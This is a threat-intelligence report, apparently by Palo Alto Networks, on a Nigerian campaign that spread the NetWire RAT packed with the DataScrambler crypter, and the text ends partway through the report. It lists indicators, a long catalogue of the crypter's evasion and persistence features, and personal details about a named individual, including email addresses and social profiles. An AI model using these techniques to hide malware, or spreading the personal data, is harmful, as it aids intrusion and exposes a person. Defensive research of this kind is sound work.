

PALO ALTO NETWORKS | 4401 Great America Parkway | Santa Clara, CA 95054 **www.paloaltonetworks.com**



# TABLE OF CONTENTS

#### Executive Summary 3

#### Silver Spaniel Campaign 4

#### Attack Correlation 5

#### Actor Case Study: Ojie Victor 7

#### Selected Tool Analysis 10

#### DataScrambler 10

Background 11

Analysis 13

### NetWire 15

Background 16

Analysis 18

Mitigation and Detection 21

#### Conclusion 24

Appendix 1: NetWire File Hashes 25

Appendix 2: Data Scrambler AutoIt Script 27



## Executive Summary

In the past three months Palo Alto Networks® has identified a series of attacks emanating from Nigerian actors against our customers in Taiwan and South Korea. Our team is tracking this activity under the code name Silver Spaniel. These attacks have deployed commodity tools that can be purchased for small fees on underground forums and deployed by any individual with a laptop and an e-mail address.

Two specific tools were used in multiple attacks that gave the actors the ability to take control of a system without being detected by antivirus programs. Despite the effectiveness of these tools, some of these actors showed remarkably poor operational security that revealed their infrastructure and real world identities.

The group is comprised of individuals who have previously operated 419 scams, which rely on tricking wealthy individuals into giving their wealth to the scammer. These individuals are often experts at social engineering, but novices with malware. In the past three years they have begun launching more attacks using malware and learning new tactics on Internet hacking forums.

Recent Silver Spaniel attacks have deployed a Remote Administration Tool (RAT) named NetWire that gives a remote attacker complete control over a Windows, Mac OS X or Linux system through a simple graphical user interface. The actors used a second tool named DataScrambler to render the file undetectable by most antivirus engines before distributing the file as e-mail attachments.

Palo Alto Networks detected this attack, and many others, using our WildFire<sup>™</sup> dynamic execution engine that identifies new malware without the use of signatures. Our threat intelligence team, Unit 42 investigated the tactics, tools and infrastructure used to put this threat into context and has shared this information with the security community to shine light on this little-discussed threat.

## Silver Spaniel Campaign

On May 6<sup>th</sup> Palo Alto Networks detected a malicious e-mail attachment named "Quatation For Iran May Order.exe" as it was sent to approximately twenty targets. On May  $7<sup>th</sup>$ , a third party uploaded the attachment to VirusTotal.com for analysis and it was scanned by 51 Antivirus engines. Only two engines, AntiVir and Sophos, detected the file as malicious at that time. That file has the following characteristics:

**Filename:** Quatation For Iran May Order.exe **MD5:** fc35c4f519d1632f85151e4e2d2f370e **SHA1:** e1860d1a2b0d1be5a2caec0558785b3cc669adba **Type:** PE32 executable for MS Windows (GUI) Intel 80386 32-bit **Size:** 774808

This sample is a variant of the NetWire RAT crypted with a tool named DataScrambler to avoid AV detection. Both of these tools are described in more detail in the Selected Tool Analysis section.

While investigating this attack our team identified multiple attacks that exhibited similar characteristics and began tracking the campaign under the codename Silver Spaniel. With regard to the phases of the Cyber Kill Chain®<sup>1-2</sup>, Silver Spaniel attacks exhibit the following characteristics.

### Reconnaissance

Not enough information on how Silver Spaniel actors discover or select their targets is available at this time. The majority of attacks detected thus far target Taiwanese and South Korean companies.

### Weaponization

Silver Spaniel actors do not appear to build any tools on their own, instead relying on those sold by other actors on underground forums.

## **Delivery**

Silver Spaniel actors deliver payloads as e-mail attachments with names that are related to their social engineering content. Examples include:

Quatation For Iran May Order.exe

Samples Photos Oct Order.exe

New Samples Required.exe

### **Exploitation**

Silver Spaniel attacks have thus far not exploited any software vulnerabilities and have instead relied entirely on social engineering to trick victims into installing malware.

**1** Cyber Kill Chain is a registered trademark of Lockheed Martin Corporation.

**<sup>2</sup>** Cloppert, Hutchins, Amin. Intelligence-driven CND through Analysis of Adversary Kill Chains and Campaigns, Proceedings of the 6th Annual Conference on Information Warfare and Security, March, 2011.

### Installation

Silver Spaniel actors rely on tools that are available on underground hacking forums like HackForums.net. The primary tool used in attacks observed thus far is the NetWire RAT, described later in this report, but other attacks have also used the DarkComet RAT.

### Command and Control (C2)

Silver Spaniel attacks share multiple common features for command and control activity. The attackers configure each RAT to connect to a dynamic DNS domain obtained from NoIP.com, such as living2013mh.no-ip.biz.

The actors use a VPN service provided by NVPN.net , which routes their traffic through a different IP address than the one provided by their ISP. This both hides the traffic from their local ISP and allows them to route the TCP port their RAT uses to their system. In the case of NetWire, the default port is 3360, but may be changed by the operator. The full list of ports used in these attacks is contained in the Mitigation and Detection section of this document.

Rather than manually configure the Dynamic DNS domain to point to the VPN IP address assigned to them, at least one attacker configured their system to use the Dynamic Update Client (DUC) provided by NoIP.com to automatically direct traffic destined for their domain to the IP address of their PC. This automated the assignment process, but also exposed their non-VPN IP address and location. These non-VPN IP addresses belong to ISPs that provide mobile Internet access to much of Nigeria.

### Actions on Objective

Silver Spaniel actors' objective appears to be stealing passwords and other data they can use to further compromise their victim. Thus far we have not observed any secondary payloads installed or any lateral movement between systems, but cannot rule out this activity.

#### Attack Correlation

The tactics, techniques and procedures deployed by Silver Spaniel actors indicate their sophistication level is low compared to that of nation-state sponsored actors and advanced cyber criminals. While many actors use commodity RATs like NetWire, running an operation from a PC and not being careful to avoid exposing one's actual IP address shows a lack of concern for or knowledge of operational security.

**<sup>3</sup>** NVPN.net home page. Accessed 6/24/2014. http://nvpn.net/

**4** Dynamic DNS Update Client (DUC) for Windows. No-IP.com. Accessed 6/25/2014 http://www.noip.com/download?page=win

Passive DNS data from multiple sources, including PassiveTotal.org, allowed our team to track the command and control domain, living2013mh.no-ip.biz, to the IP addresses listed in Table 1. The first four IP addresses are located in the United States and France. The addresses highlighted in red are used by NVPN.net to hide the location of their users. 173.254.223.79 may also be used for this purpose, but we have not been able to make a conclusive link to NVPN. Finally, the green addresses all belong to Nigerian mobile and satellite Internet providers.





**5** CIA World Factbook Nigeria. Accessed 6/25/2014.

https://www.cia.gov/library/publications/the-world-factbook/geos/ni.html

The fact that so many IP addresses are associated with this single dynamic DNS domain over the course of a few months (see Figure 1) indicates that the command and control server is likely connecting through a mobile Internet connection. Mobile Internet and telephone access is sixty times more common in Nigeria than fixed line access.<sup>5</sup>

#### Timeline



#### FIGURE 1 + Timeline of IP/Domain Associations from Passivetotal.org

The NVPN and Nigerian IP addresses have been used for many types of malicious activity in recent years, but by their nature they cannot be associated with a single actor. When one user disconnects their mobile access point they give up their IP address, which is later reassigned to another user. The same is true for the IP addresses assigned by NVPN.net, which may be shared by multiple individuals at once.

Despite the transient nature of these IP address connections we believe that this attack, and many others, are associated with actors located in Nigeria conducting criminal activity. In the past this activity came in the form of 419 scams and phishing attacks, but as the actors became more sophisticated they began deploying new tools to conduct fraud. Trend Micro identified this type of activity in a report titled "Ice 419"6 in November 2013. In that report, the actors use Ice IX, a variant of the Zeus Trojan to capture credentials for online banking websites. The Silver Spaniel activity is a continued evolution of these attacks.

## Actor Case Study: Ojie Victor

During the course of our investigation into Silver Spaniel activity, our research team discovered a Nigerian individual, Ojie Victor, who demonstrated his transition from 419 scammer to malware operator through social media.

Mr. Victor first came to our attention when he posted a comment on the WorldWiredLabs.com website using his Facebook account. Specifically, the post was a comment made May  $6<sup>th</sup>$  in reply to an announcement of the latest release of NetWire.<sup>7</sup>



Engr Ojie Victor · Ambrose Alli University (AAU) Ekpoma the keylogger function dont work well u only get saved passwords why? cant this be fixed? Reply · Like · May 6 at 1:41 am

Figure 2: Ojie Victor command on NetWire 1.5c Release Announcement

**<sup>7</sup>** CIA World Factbook Nigeria. Accessed 6/25/2014. https://www.cia.gov/library/publications/the-world-factbook/geos/ni.html

**<sup>8</sup>** Engr Ojie Victor Profile. Accessed 6/24/2014. https://www.facebook.com/lovenotwars

One can easily follow this comment back to Mr. Victor's Facebook profile, where his cover photo shows a hand holding a small stack of \$100 bills. This is one of many photos of cash posted on his Facebook page, which is open to the public.<sup>8</sup> The Facebook profile uses a custom URL of https://www.facebook.com/lovenotwars, which indicates the owner chose the name "lovenotwars" for his profile.



Figure 3: Ojie Victor's Facebook Page

This is not the only Facebook post Mr. Victor made related to malware use. In 2012 he made the following posts on page of BestCrypters.



March 14, 2012 at 12:58am · Like

#### Figure 4: Ojie Victor posts on BestCypters Facebook page.

Mr. Victor uses the handle "lovenotwars" in many locations on the Internet. In 2011, he created a series of dating website profiles using the handle. In these he claims to be a middle-aged man seeking love in Canada, the US and multiple Scandinavian countries. These profiles all contain similar content, including the following paragraph.

*hi, i am very nice and down to earth person,friendly, loving,sweet and simple, i like spending time with my family. watching movies, reading book and once in a while i like to go out for a dinner. don't have much to say about me.life is hard but if you keep smile on face things can workout better that's what i believe.i will tell everything about me whenever i find my Mrs right.*



#### Figure 5: Example "lovenotwars" Dating Profile

Scammers often use fake dating profiles to lure individuals into thinking they have entered an online relationship, only to be scammed out of hundreds or thousands of dollars.<sup>9</sup>

Mr. Victor uses the handle "lovenotwars" on multiple forums, including HackForums. net and OpenSC.ws, where he most likely learned to launch attacks using malware. Mr. Victor made just eight posts<sup>10</sup> to OpenSC.ws in 2011, looking for crypters and tutorials on how to use the SpyEye banking trojan. In one post he specifically linked his account the e-mail address he posted on the BestCrypters Facebook page, ojeyvictor19999@yahoo.com.



#### Figure 6: lovenotwars post to OpenSC.ws asking for help with SpyEye

Posts from "lovenotwars" on HackForums.net began in 2012 and primarily consist of requests for help with tools he has deployed. In one of his earlier posts, he comments that he wants to buy a RAT named BlackShades and links to another e-mail address "d.plewes@hotmail.com".

#### \* - lovenotwars - 04-10-2012 06:29 PM

i want to buy blackshade and i need someone here to help me pm xvisceral on how to get a reference number to complete my payment at http://www.bshades.eu please my id is d.plewes@hotmail.com am online 247 waiting for a good response .... thanks all

Figure 7: lovenotwars post revealing d.plewes@hotmail.com e-mail address.

**9** Romancescam.com Home Page. Accessed 6/25/2014. http://www.romancescam.com/

**<sup>10</sup>** OpenSC.ws Post History for lovenotwars. Accessed 6/25/2014. https://www.opensc.ws/search.php?searchid=1137558

In a later post he discussed using a particular crypter with Ice IX and Zeus.

#### \* - lovenotwars - 01-30-2013 03:07 PM

this is the best crypter ever for ice 9 and zeus ... its fud 100% and execution rate is fast ... less than 5 seconds

i have paid for a 1 year license ... hurry while it last to secure yours

#### Figure 8: lovenotwars post claiming use of Ice IX and Zeus Banking Trojans.

Mr. Victor used his two e-mail addresses to register the following domains.

- banpicb.com
- banpinc.com
- kk-properties-nigeria.com
- unctdatunc.org
- citibkline.com
- stb-eglobal.com
- satviz-mys.com

Some of these appear to have been used in phishing attacks in 2011 but only kkproperties-nigeria.com remains registered but is not currently resolving to any IP address. In July of 2013, the domain was directed to 70.39.82.2, which was also hosting a wide range of malware and phishing websites at that time.<sup>11</sup>

While we have not connected Ojie Victor to specific attacks on Palo Alto Networks customers, his activities represent the characteristics of the Silver Spaniel campaign: individuals who began their criminal careers operating 419 scams and are evolving their craft to use malware tools found on underground forums.

## Selected Tool Analysis

Many tools are available in underground markets to help Silver Spaniel actors steal data and avoid detection. HackForums.net is a popular marketplace for individuals to locate and purchase packers, backdoors and services. DataScrambler and NetWire are both sold on these forums and were key components in multiple attacks against Palo Alto Networks customers described earlier in this report.

### DataScrambler

When using a commodity Trojan like NetWire attackers often chose to use crypters to evade detection by antivirus (AV) programs. Crypters take an input executable and wrap it in a layer of protection, normally an entirely separate executable, which hides the actual malware from scanning engines. DataScrambler is one-such program and it is the primary reason that only two of 51 antivirus vendors detected the "Quatation" For Iran May Order.exe" sample described above.

**<sup>11</sup>** VirusTotal.com Passive DNS Data for 70.39.82.2. Accessed 6/24/2014. https://www.virustotal.com/en/ip-address/70.39.82.2/information/

#### **Background**

On HackForums.net, an individual using the handle Mace sells DataScrambler for between \$25 US dollars and \$60 US dollars depending on how long the purchaser intends to use it. Packers are only useful as long as antivirus programs do not detect them and Mace has a history or providing regular updates to DataScrambler users.



Figure 9: DataScramber Prices posted to HackForums.net by Mace

Mace advertises the tool as FUD, or "Fully UnDetectable" by AV programs. He also includes screenshots and a long list of features the tool provides to users.



Figure 10: DataScramber Features posted to HackForums.net by Mace

The DataScrambler website describes these features in more detail:

**Hidden Startup** Adds the encrypted output to startup, so that when the computer restarts, the encrypted output will be launched. This is hidden from msconfig.

**Force Admin** Forces administrator rights onto the encrypted output.

**Mutex** Allows the encrypted output to only be executed once.

**Delay** This feature will delay the execution of the encrypted output, this can be used to bypass certain security functions.

**Anti Botkiller** Prevents the deletion of the startup of the encrypted output.

**Persistence** Prevents the termination of the encrypted output. It will be very difficult to get rid of.

**Botkiller** Kills all startup items except for the encrypted output.

**Disable UAC** Disables UAC (user account control).

**Fake Message** A chosen fake message will pop up when the encrypted output is executed.

**Anti Taskmanager** Disables the task manager for the current user.

**Extension Spoofer** Spoofs the extension of the encrypted output.

**Assembly Changer** Changes the assembly information of the encrypted file.

**Anti Environments** The encrypted file cannot be run in certain environments like sandbox or virtual box.

**Disable System Restore** Disables the system restore, so the user cannot restore the operating system to a time where the encrypted file was not executed.

**System Hidden** Hides the encrypted file from the operating system.

**Protect Process** Protects the encrypted file's process from being terminated.

**Binder** Binds the chosen file to the encrypted file.

**Cure System** Cleans the operating system of the encrypted file, this will delete the startup if it was enabled and much more.

**Icon Changer** Changes the icon of the encrypted output.

**Scanner** Scans a chosen file and displays the detections from specific antiviruses.

**Profiles** Saves the chosen features and can be used to remember specific settings on the crypter.

DataScrambler is a very capable crypter, not only hiding the binary but also allowing the attacker to choose how their malware runs on the system, maintains persistent operation through system restarts and even spread to other systems through applications like Facebook and Skype. The tool has a simple interface which allows for a significant level of customization related to the output binary as well as the resulting installation activity.

